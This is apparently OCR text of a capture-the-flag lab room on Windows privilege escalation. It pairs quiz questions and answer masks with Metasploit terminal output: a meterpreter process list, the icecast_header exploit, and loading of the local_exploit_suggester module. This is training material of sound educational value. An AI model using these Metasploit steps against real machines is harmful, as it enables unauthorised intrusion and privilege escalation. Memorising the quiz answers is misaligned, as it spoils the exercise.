 Room progress ( 43% )
Now that we know some of the finer details of the system we are
working with, let's start escalating our privileges. First, what is
the architecture of the process we're running?
x64
Correct Answer
Hint
Now that we know the architecture of the process, let's perform
some further recon. While this doesn't work the best on x64
machines, let's now run the following command `run
post/multi/recon/local_exploit_suggester`. *This can appear to
hang as it tests exploits and might take several minutes to
complete*
No answer needed
Complete
Running the local exploit suggester will return quite a few
results for potential escalation exploits. What is the full path
(starting with exploit/) for the first returned exploit?
Answer format: *******/*******/*****/******************
1 2 3 4
6:21
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
2060 692 svchost.exe
2292 1316 Icecast2.exe x86 1 Dark-PC\Dark C:\Program Files (x86)\Icecast2 Win32\Ice
cast2.exe
2624 692 SearchIndexer.ex
e
2652 692 TrustedInstaller
.exe
2908 2624 SearchProtocolHo
st.exe
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/http/icecast_header) > search post/multi/recon/local_exploit_suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Explo
it Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploi
t_suggester
msf6 exploit(windows/http/icecast_header) > use 0
msf6 post(multi/recon/local_exploit_suggester) >